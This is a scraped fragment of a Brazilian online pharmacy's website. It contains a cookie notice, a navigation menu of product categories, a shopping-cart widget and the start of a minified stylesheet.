                <strong>Aviso de uso de cookies: </strong>Nós utilizamos cookies para possibilitar e aprimorar sua experiência em nosso site. Acessando nossas páginas você concorda com a coleta e uso desses cookies. Para saber mais, visite nossa <strong> <a href="/politica-de-seguranca-e-privacidade/53-08"> política de privacidade</a> </strong>
            </p>
        </div>
        <a class="close-reveal-modal close divCookieButton" aria-label="Close"> Aceitar </a>
    </div>
</div>

<script>
    jQuery(document).ready(() => {
        var ChaveModalAvisoCookie = "modalAvisoCookie";
        if (localStorage.getItem(ChaveModalAvisoCookie) == null) {
            jQuery("#modal-aviso-cookies").parent().removeClass("closed");
        }
        else {
            cookieDate = new Date(JSON.parse(localStorage.getItem(ChaveModalAvisoCookie))).toLocaleDateString();
            nowDate = new Date().toLocaleDateString()

            if (cookieDate < nowDate) {
                jQuery("#modal-aviso-cookies").parent().removeClass("closed");
            }
        }

        jQuery("#modal-aviso-cookies a.close").click((event) => {
            jQuery(event.target).parent().parent().addClass("closed");
            localStorage.setItem(ChaveModalAvisoCookie, JSON.stringify(new Date()));
        });

    });
</script>

<style>
    .mask {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        display: flex;
        flex-direction: column;
        justify-content: flex-end;
        align-content: center;
        align-items: center;
        z-index: 999999;
    }

        .mask.closed {
            display: none;
        }

    #modal-aviso-cookies p {
        color: #666;
        font-size: 1.2em
    }

    #modal-aviso-cookies {
        background: rgba(255, 255, 255, 0.95);
        padding: 10px 60px;
        width: 90%;
        box-shadow: 0 0 0.3em rgba(0, 0, 255, 0.5);
        border: 1px solid rgba(0, 0, 255, 0.5);
        border-radius: 6px;
        margin-bottom: 5px;
    }

        #modal-aviso-cookies .close {
            border: 1px solid rgba(0, 0, 255, 0.9);
            padding: 10px;
            border-radius: 10px;
            background: none;
            color: blue;
            font-size: 1.1em;
            background-color: rgba(0, 0, 255, 0.1);
        }

    .divCookieText {
        width: 85%;
        float: left;
    }

    .divCookieButton {
        margin-top: 5px;
        float: right;
    }

    @media (max-width:768px) {
        #modal-aviso-cookies {
            padding: 5px;
            width: 90%;
        }
    }

    @media (max-width:600px) {
        #modal-aviso-cookies {
            text-align: center;
        }

            #modal-aviso-cookies .close {
                padding: 10px 30px;
            }

        .divCookieText {
            width: 100%;
            clear: both;
        }

        .divCookieButton {
            margin: 0 0 5px 0;
            width: 100%;
            clear: both;
        }
    }

    @media (max-width:915px) {
        #modal-aviso-cookies {
            text-align: center;
        }

            #modal-aviso-cookies .close {
                padding: 10px 30px;
            }

        .divCookieText {
            width: 100%;
            clear: both;
        }

        .divCookieButton {
            margin: 0 0 8px 0;
            width: 100%;
            clear: both;
        }
    }
</style>
        <!-- Loading -->
    </div>
</footer>
<!-- Fim Rodape -->
            <!-- Menu Toggle -->
            

<aside class="left-off-canvas-menu has-scroll-light" id="menuTopToggle">
    <div class="row">
        <div class="columns small-12">
            <h4 class="text-center"><strong>OLÁ ,</strong> SEJA BEM VINDO</h4>
            <ul class="no-bullet side-nav">
                

    <li>
        
        <a  href="/novologin" >
            <i class="fa fa-user"></i>
            <strong> LOGIN &amp;</strong> CADASTRO <i class="fa fa-chevron-circle-right right"></i>
        </a>
    </li>

                <li><a href="/central-cliente/meus-pedidos"><i class="fa fa-check-square-o"></i><strong> MEUS</strong> PEDIDOS <i class="fa fa-chevron-circle-right right"></i></a></li>
            </ul>
            <h4 class="text-center"><i class="fa fa-th-large"></i> <strong>TODOS</strong> DEPARTAMENTOS</h4>
            <ul class="accordion" data-accordion>
                        <li class="accordion-navigation">
                            <a href="#departamento_1"><strong>Medicamentos</strong>  <i class="fa fa-chevron-circle-right right"></i> </a>
                            <div id="departamento_1" class="content">
                                <ul class="no-bullet side-nav">
                                                <li>
                <a href="/categoria/alergia/4" class="hvr-icon-bounce">Alergia <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/alivio-da-tosse-expectoracao/599" class="hvr-icon-bounce">Alivio Da Tosse Expectoracao <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/anestesico/135" class="hvr-icon-bounce">Anestesico <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/antibioticos/28" class="hvr-icon-bounce">Antibioticos <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/antisseptico/140" class="hvr-icon-bounce">Antisseptico <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/aparelho-digestivo/34" class="hvr-icon-bounce">Aparelho Digestivo <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/aparelho-respiratorio/25" class="hvr-icon-bounce">Aparelho Respiratorio <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/circulacao/10" class="hvr-icon-bounce">Circulacao <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/colesterol-e-triglicerideos/11" class="hvr-icon-bounce">Colesterol e Triglicerideos <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/diabetes/13" class="hvr-icon-bounce">Diabetes <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/disturbios-urinarios/44" class="hvr-icon-bounce">Disturbios Urinarios <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/dor-e-febre/36" class="hvr-icon-bounce">Dor e Febre <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/emagrecimento/19" class="hvr-icon-bounce">Emagrecimento <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/fitoterapicos-e-homeopaticos/142" class="hvr-icon-bounce">Fitoterapicos e Homeopaticos <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/gripe-e-resfriado/2" class="hvr-icon-bounce">Gripe e Resfriado <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/hemorroidas/39" class="hvr-icon-bounce">Hemorroidas <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/inflamacao/31" class="hvr-icon-bounce">Inflamacao <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/olhos/22" class="hvr-icon-bounce">Olhos <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/ouvido/35" class="hvr-icon-bounce">Ouvido <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/parar-de-fumar/38" class="hvr-icon-bounce">Parar de Fumar <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/pele-e-mucosa/9" class="hvr-icon-bounce">Pele e Mucosa <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/pressao-alta/17" class="hvr-icon-bounce">Pressao Alta <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/produtos-especiais/43" class="hvr-icon-bounce">Produtos Especiais <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/saude-da-mulher/5" class="hvr-icon-bounce">Saude da Mulher <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/sistema-nervoso/24" class="hvr-icon-bounce">Sistema Nervoso <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/saude-do-homem/14" class="hvr-icon-bounce">Saude do Homem <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/saude-ossea/23" class="hvr-icon-bounce">Saude Ossea <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/tireoide/37" class="hvr-icon-bounce">Tireoide <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/vermes-e-parasitas/27" class="hvr-icon-bounce">Vermes e Parasitas <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/vitaminas-e-suplementos/63" class="hvr-icon-bounce">Vitaminas e Suplementos <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/alivio-da-tosse-expectoracao/149" class="hvr-icon-bounce">Al&#237;vio Da Tosse Expectora&#231;&#227;o <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/primeiros-socorros-e-curativos/214" class="hvr-icon-bounce">Primeiros Socorros e curativos <i class="fa fa-chevron-right right"></i></a>
            </li>

                                </ul>
                                <ul class="no-bullet side-nav">
                                    <li><a href="/medicamentos/1-02"><strong>+VER TODOS</strong> DO DEPARTAMENTO <i class="fa fa-chevron-right right"></i></a></li>
                                </ul>
                            </div>
                        </li>
                        <li class="accordion-navigation">
                            <a href="#departamento_45"><strong>Saude e Bem Estar</strong>  <i class="fa fa-chevron-circle-right right"></i> </a>
                            <div id="departamento_45" class="content">
                                <ul class="no-bullet side-nav">
                                                <li>
                <a href="/categoria/acessorios/51" class="hvr-icon-bounce">Acessorios <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/cintas-e-modeladores/146" class="hvr-icon-bounce">Cintas e Modeladores <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/alimentos-e-bebidas/52" class="hvr-icon-bounce">Alimentos e bebidas <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/dentadura/53" class="hvr-icon-bounce">Dentadura <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/dilatador-nasal/54" class="hvr-icon-bounce">Dilatador nasal <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/fitoterapicos-e-homeopaticos/18" class="hvr-icon-bounce">Fitoterapicos e Homeopaticos <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/fitoterapicos-e-homeopaticos/144" class="hvr-icon-bounce">Fitoter&#225;picos e Homeop&#225;ticos <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/geriatria/55" class="hvr-icon-bounce">Geriatria <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/lentes-e-acessorios/56" class="hvr-icon-bounce">Lentes e acessorios <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/meias-de-compressao/57" class="hvr-icon-bounce">Meias de compressao <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/nutricosmeticos/58" class="hvr-icon-bounce">Nutricosmeticos <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/ortopedia/59" class="hvr-icon-bounce">Ortopedia <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/preservativos-e-lubrificantes/60" class="hvr-icon-bounce">Preservativos e lubrificantes <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/produtos-naturais/61" class="hvr-icon-bounce">Produtos naturais <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/mamae-e-bebe/136" class="hvr-icon-bounce">Mamae e Bebe <i class="fa fa-chevron-right right"></i></a>
            </li>

                                </ul>
                                <ul class="no-bullet side-nav">
                                    <li><a href="/saude-e-bem-estar/45-02"><strong>+VER TODOS</strong> DO DEPARTAMENTO <i class="fa fa-chevron-right right"></i></a></li>
                                </ul>
                            </div>
                        </li>
                        <li class="accordion-navigation">
                            <a href="#departamento_47"><strong>Primeiros Socorros</strong>  <i class="fa fa-chevron-circle-right right"></i> </a>
                            <div id="departamento_47" class="content">
                                <ul class="no-bullet side-nav">
                                                <li>
                <a href="/categoria/algodao/65" class="hvr-icon-bounce">Algodao <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/antisseptico/66" class="hvr-icon-bounce">Antisseptico <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/ataduragaze/67" class="hvr-icon-bounce">Atadura/Gaze <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/bolsa-termica/68" class="hvr-icon-bounce">Bolsa termica <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/contusao/69" class="hvr-icon-bounce">Contusao <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/curativos/70" class="hvr-icon-bounce">Curativos <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/esparadrapos/71" class="hvr-icon-bounce">Esparadrapos <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/luvas-cirurgicas/72" class="hvr-icon-bounce">Luvas Cirurgicas <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/outros/64" class="hvr-icon-bounce">Outros <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/olhos/143" class="hvr-icon-bounce">Olhos <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/material-hospitalar/575" class="hvr-icon-bounce">Material Hospitalar <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/soro-fisiologico/73" class="hvr-icon-bounce">Soro Fisiologico <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/maletas/147" class="hvr-icon-bounce">Maletas <i class="fa fa-chevron-right right"></i></a>
            </li>

                                </ul>
                                <ul class="no-bullet side-nav">
                                    <li><a href="/primeiros-socorros/47-02"><strong>+VER TODOS</strong> DO DEPARTAMENTO <i class="fa fa-chevron-right right"></i></a></li>
                                </ul>
                            </div>
                        </li>
                        <li class="accordion-navigation">
                            <a href="#departamento_46"><strong>Higiene</strong>  <i class="fa fa-chevron-circle-right right"></i> </a>
                            <div id="departamento_46" class="content">
                                <ul class="no-bullet side-nav">
                                                <li>
                <a href="/categoria/acessorios/74" class="hvr-icon-bounce">Acessorios <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/banho/75" class="hvr-icon-bounce">Banho <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/barba/76" class="hvr-icon-bounce">Barba <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/depilacao-e-descoloracao/77" class="hvr-icon-bounce">Depilacao e descoloracao <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/cabelo/139" class="hvr-icon-bounce">Cabelo <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/higiene-bucal/78" class="hvr-icon-bounce">Higiene bucal <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/higiene-intima/79" class="hvr-icon-bounce">Higiene intima <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/higiene-pessoal/80" class="hvr-icon-bounce">Higiene pessoal <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/talco/81" class="hvr-icon-bounce">Talco <i class="fa fa-chevron-right right"></i></a>
            </li>

                                </ul>
                                <ul class="no-bullet side-nav">
                                    <li><a href="/higiene/46-02"><strong>+VER TODOS</strong> DO DEPARTAMENTO <i class="fa fa-chevron-right right"></i></a></li>
                                </ul>
                            </div>
                        </li>
                        <li class="accordion-navigation">
                            <a href="#departamento_48"><strong>Beleza e Protecao</strong>  <i class="fa fa-chevron-circle-right right"></i> </a>
                            <div id="departamento_48" class="content">
                                <ul class="no-bullet side-nav">
                                                <li>
                <a href="/categoria/acessorios/82" class="hvr-icon-bounce">Acessorios <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/dermocosmetico/386" class="hvr-icon-bounce">Dermocosmetico <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/cabelo/83" class="hvr-icon-bounce">Cabelo <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/barba/138" class="hvr-icon-bounce">Barba <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/colonias-e-perfumes/84" class="hvr-icon-bounce">Colonias e perfumes <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/corpo-e-rosto/85" class="hvr-icon-bounce">Corpo e rosto <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/labios/86" class="hvr-icon-bounce">Labios <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/maos-e-pes/87" class="hvr-icon-bounce">Maos e pes <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/maquiagem/88" class="hvr-icon-bounce">Maquiagem <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/modeladores-de-seios/89" class="hvr-icon-bounce">Modeladores de seios <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/protecao-solar/90" class="hvr-icon-bounce">Protecao solar <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/mascaras/598" class="hvr-icon-bounce">M&#225;scaras <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/repelente/91" class="hvr-icon-bounce">Repelente <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/tinturas/92" class="hvr-icon-bounce">Tinturas <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/unha/93" class="hvr-icon-bounce">Unha <i class="fa fa-chevron-right right"></i></a>
            </li>

                                </ul>
                                <ul class="no-bullet side-nav">
                                    <li><a href="/beleza-e-protecao/48-02"><strong>+VER TODOS</strong> DO DEPARTAMENTO <i class="fa fa-chevron-right right"></i></a></li>
                                </ul>
                            </div>
                        </li>
                        <li class="accordion-navigation">
                            <a href="#departamento_49"><strong>Dermocosmeticos</strong>  <i class="fa fa-chevron-circle-right right"></i> </a>
                            <div id="departamento_49" class="content">
                                <ul class="no-bullet side-nav">
                                                <li>
                <a href="/categoria/cabelo/94" class="hvr-icon-bounce">Cabelo <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/corpo-e-rosto/95" class="hvr-icon-bounce">Corpo e rosto <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/maos-e-pes/97" class="hvr-icon-bounce">Maos e Pes <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/protecao-solar/98" class="hvr-icon-bounce">Protecao solar <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/antissinais/203" class="hvr-icon-bounce">Antissinais <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/bronzeadores/204" class="hvr-icon-bounce">Bronzeadores <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/beleza-e-cuidados-masculinos/213" class="hvr-icon-bounce">Beleza e Cuidados Masculinos <i class="fa fa-chevron-right right"></i></a>
            </li>

                                </ul>
                                <ul class="no-bullet side-nav">
                                    <li><a href="/dermocosmeticos/49-02"><strong>+VER TODOS</strong> DO DEPARTAMENTO <i class="fa fa-chevron-right right"></i></a></li>
                                </ul>
                            </div>
                        </li>
                        <li class="accordion-navigation">
                            <a href="#departamento_50"><strong>Mamae e Bebe</strong>  <i class="fa fa-chevron-circle-right right"></i> </a>
                            <div id="departamento_50" class="content">
                                <ul class="no-bullet side-nav">
                                                <li>
                <a href="/categoria/acessorios/99" class="hvr-icon-bounce">Acessorios <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/alimentos/100" class="hvr-icon-bounce">Alimentos <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/anestesico-dental/134" class="hvr-icon-bounce">Anestesico Dental <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/assaduras/101" class="hvr-icon-bounce">Assaduras <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/bomba-de-tirar-leite/102" class="hvr-icon-bounce">Bomba de tirar leite <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/chupetas/299" class="hvr-icon-bounce">Chupetas <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/colonias-e-hidratantes/103" class="hvr-icon-bounce">Colonias e hidratantes <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/fraldas/104" class="hvr-icon-bounce">Fraldas <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/gestante/105" class="hvr-icon-bounce">Gestante <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/higiene-bucal/106" class="hvr-icon-bounce">Higiene bucal <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/hora-do-banho/107" class="hvr-icon-bounce">Hora do banho <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/lenco-umedecido/108" class="hvr-icon-bounce">Lenco umedecido <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/mamadeira-bicos-e-chupetas/109" class="hvr-icon-bounce">Mamadeira Bicos e Chupetas <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/talco/110" class="hvr-icon-bounce">Talco <i class="fa fa-chevron-right right"></i></a>
            </li>

                                </ul>
                                <ul class="no-bullet side-nav">
                                    <li><a href="/mamae-e-bebe/50-02"><strong>+VER TODOS</strong> DO DEPARTAMENTO <i class="fa fa-chevron-right right"></i></a></li>
                                </ul>
                            </div>
                        </li>
                        <li class="accordion-navigation">
                            <a href="#departamento_111"><strong>Dieta e Suplemento</strong>  <i class="fa fa-chevron-circle-right right"></i> </a>
                            <div id="departamento_111" class="content">
                                <ul class="no-bullet side-nav">
                                                <li>
                <a href="/categoria/adocantes/112" class="hvr-icon-bounce">Adocantes <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/barra-de-cereais/114" class="hvr-icon-bounce">Barra de cereais <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/chas/115" class="hvr-icon-bounce">Chas <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/emagrecedores/116" class="hvr-icon-bounce">Emagrecedores <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/energeticos/117" class="hvr-icon-bounce">Energeticos <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/suplementos/119" class="hvr-icon-bounce">Suplementos <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/shakes/121" class="hvr-icon-bounce">Shakes <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/massa-muscular/153" class="hvr-icon-bounce">Massa Muscular <i class="fa fa-chevron-right right"></i></a>
            </li>

                                </ul>
                                <ul class="no-bullet side-nav">
                                    <li><a href="/dieta-e-suplemento/111-02"><strong>+VER TODOS</strong> DO DEPARTAMENTO <i class="fa fa-chevron-right right"></i></a></li>
                                </ul>
                            </div>
                        </li>
                        <li class="accordion-navigation">
                            <a href="#departamento_123"><strong>Aparelhos</strong>  <i class="fa fa-chevron-circle-right right"></i> </a>
                            <div id="departamento_123" class="content">
                                <ul class="no-bullet side-nav">
                                                <li>
                <a href="/categoria/balanca/124" class="hvr-icon-bounce">Balan&#231;a <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/mobilidade/145" class="hvr-icon-bounce">Mobilidade <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/balanca/600" class="hvr-icon-bounce">Balanca <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/diabetes/128" class="hvr-icon-bounce">Diabetes <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/inalador-e-nebulizador/126" class="hvr-icon-bounce">Inalador e nebulizador <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/monitor-de-pressao-arterial/125" class="hvr-icon-bounce">Monitor de pressao arterial <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/pilhas/129" class="hvr-icon-bounce">Pilhas <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/termometros/130" class="hvr-icon-bounce">Termometros <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/teste-de-gravidez/131" class="hvr-icon-bounce">Teste de gravidez <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/umidificador-de-ar/132" class="hvr-icon-bounce">Umidificador de Ar <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/inalador-e-nebulizador/137" class="hvr-icon-bounce">Inalador e nebulizador <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/outros/133" class="hvr-icon-bounce">Outros <i class="fa fa-chevron-right right"></i></a>
            </li>
            <li>
                <a href="/categoria/oximetro/597" class="hvr-icon-bounce">Oximetro <i class="fa fa-chevron-right right"></i></a>
            </li>

                                </ul>
                                <ul class="no-bullet side-nav">
                                    <li><a href="/aparelhos/123-02"><strong>+VER TODOS</strong> DO DEPARTAMENTO <i class="fa fa-chevron-right right"></i></a></li>
                                </ul>
                            </div>
                        </li>
            </ul>
            <h4 class="text-center"><strong>OFERTAS &</strong> PROMOÇÕES</h4>
            <ul class="no-bullet side-nav">
                <li><a href="/kitmix-ofertas"><i class="fa fa-tag"></i><strong> OFERTAS</strong> <i class="fa fa-chevron-circle-right right"></i></a></li>
            </ul>
            <h4 class="text-center"><strong>ATENDIMENTO &</strong> LOCALIZAÇÃO</h4>
            <ul class="no-bullet side-nav">
                <li><a href="/central-atendimento"><i class="fa fa-phone-square"></i><strong> CENTRAL</strong> DE ATENDIMENTO <i class="fa fa-chevron-circle-right right"></i></a></li>
                <li><a href="/nossas-lojas"><i class="fa fa-map-marker"></i><strong> LOJAS MAIS</strong> PRÓXIMA <i class="fa fa-chevron-circle-right right"></i></a></li>
                <li><a href="/central-cliente"><i class="fa fa-undo"></i><strong> CENTRAL</strong> DO CLIENTE <i class="fa fa-chevron-circle-right right"></i></a></li>
            </ul>
        </div>
    </div>
</aside>

            <!-- Barra lateral direita -->
            <div class="rightBar"></div>
            
            <script src="/Assets/lib/js/lib.js"></script>
            <script src="/Assets/js/newsletter.js"></script>
            <script src="/Assets/lib/js/topo.js"></script>
            
    <script src="/Assets/js/categoria.js"></script>
    <script src="/Assets/js/filtro.js"></script>
    <script src="/Assets/js/chaordic/chaordic-category.js"></script>

            <a class="exit-off-canvas"></a>
        </div>
    </div>
    <div id="outdated"></div>
    <script>
        (function (a, b, c, d, e, f, g) {
            a['CsdmObject'] = e; a[e] = a[e] || function () {
                (a[e].q = a[e].q || []).push(arguments)
            }, a[e].l = 1 * new Date(); f = b.createElement(c),
                g = b.getElementsByTagName(c)[0]; f.async = 1; f.src = d; g.parentNode.insertBefore(f, g)
        })(window, document, 'script', '//device.clearsale.com.br/m/cs.js', 'csdm');
        csdm('app', '6505302eb8');
    </script>
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dquinze.com.br/Carrinho/Topo
body_size: 930
content:


<div class="row collapse content-hover-carrinho">
    <div class="columns small-12 large-12 leftbar has-scroll">
    </div>
    <div class="columns small-12 large-12 rightBar">
        <div class="row">
            <div class="columns large-5">
                <div class="valor-total">
                    <strong>TOTAL</strong><br />
                        <span>R$0,00</span>
                </div>
            </div>
            <div class="columns large-7">
                <div class="finalizar-compra">
                    <a href="/checkout" role="button" aria-label="Comprar Nome do Produto" class="button text-center comprar-vitrine radius success large">
                        <img src="/Assets/images/icon/vitrine/carrinho.png" />
                        <strong>FINALIZAR COMPRA</strong>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/css
request_url: https://dquinze.com.br/Assets/stylesheets/app.css
body_size: 502668
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,700,300);.hvr-grow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-grow:hover,.hvr-grow:focus,.hvr-grow:active{-webkit-transform:scale(1.2);transform:scale(1.2)}@-webkit-keyframes hvr-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes hvr-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}.hvr-pop{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-pop:hover,.hvr-pop:focus,.hvr-pop:active{-webkit-animation-name:hvr-pop;animation-name:hvr-pop;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-hollow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:background;transition-property:background;box-shadow:inset 0 0 0 4px #f3f4f4,0 0 1px 